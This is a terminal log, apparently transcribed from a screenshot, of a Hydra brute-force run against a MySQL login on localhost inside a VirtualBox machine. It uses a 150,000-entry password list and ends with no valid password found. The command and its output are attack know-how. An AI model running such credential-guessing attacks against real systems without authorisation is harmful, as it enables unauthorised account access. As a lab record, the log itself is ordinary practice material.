 ferran@ferran-VirtualBox:~$ hydra -l ferran -P /home/ferran/Descargas/password_chunk_aa mysql://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-21 14:28:52
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150000 login tries (l:1/p:150000), ~37500 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[STATUS] 1735.00 tries/min, 1735 tries in 00:01h, 148265 to do in 01:26h, 4 active
[STATUS] 1194.00 tries/min, 3582 tries in 00:03h, 146418 to do in 02:03h, 4 active
[STATUS] 1149.57 tries/min, 8047 tries in 00:07h, 141953 to do in 02:04h, 4 active
[STATUS] 1158.53 tries/min, 17378 tries in 00:15h, 132622 to do in 01:55h, 4 active
[STATUS] 1163.13 tries/min, 36057 tries in 00:31h, 113943 to do in 01:38h, 4 active
[STATUS] 1184.30 tries/min, 55662 tries in 00:47h, 94338 to do in 01:20h, 4 active
[STATUS] 1194.78 tries/min, 75271 tries in 01:03h, 74729 to do in 01:03h, 4 active
[STATUS] 1201.30 tries/min, 94903 tries in 01:19h, 55097 to do in 00:46h, 4 active
[STATUS] 1205.72 tries/min, 114543 tries in 01:35h, 35457 to do in 00:30h, 4 active
[STATUS] 1189.66 tries/min, 132052 tries in 01:51h, 17948 to do in 00:16h, 4 active
[STATUS] 1178.35 tries/min, 136689 tries in 01:56h, 13311 to do in 00:12h, 4 active
[STATUS] 1174.51 tries/min, 142116 tries in 02:01h, 7884 to do in 00:07h, 4 active
[STATUS] 1168.51 tries/min, 147232 tries in 02:06h, 2768 to do in 00:03h, 4 active
[STATUS] 1167.97 tries/min, 148332 tries in 02:07h, 1668 to do in 00:02h, 4 active
[STATUS] 1167.29 tries/min, 149413 tries in 02:08h, 587 to do in 00:01h, 4 active
1 of 1 target completed, 0 valid password found